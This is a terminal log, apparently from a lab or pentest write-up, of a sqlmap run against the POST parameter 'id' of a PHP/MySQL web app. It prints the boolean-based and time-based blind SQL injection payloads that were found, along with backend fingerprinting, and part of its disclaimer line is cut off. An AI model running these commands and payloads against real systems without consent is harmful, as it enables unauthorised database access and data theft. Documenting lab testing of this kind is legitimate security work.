 ~ sqlmap -r sql_req.raw -p id --batch
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
pers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:09:05 /2024-02-24/
[18:09:05] [INFO] parsing HTTP request from 'sql_req.raw'
[18:09:05] [INFO] resuming back-end DBMS 'mysql'
[18:09:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1619=1619&Submit=SubmitHTTP/1.0 0
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5918 FROM (SELECT(SLEEP(5)))gust)&Submit=SubmitHTTP/1.0 0
---
[18:09:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 8.0.25, Apache 2.4.54
back-end DBMS: MySQL >= 5.0.12
[18:09:05] [INFO] fetched data logged to text files under '/home/john/.local/share/sqlmap/output/ubuntu-server'
[18:09:05] [WARNING] your sqlmap version is outdated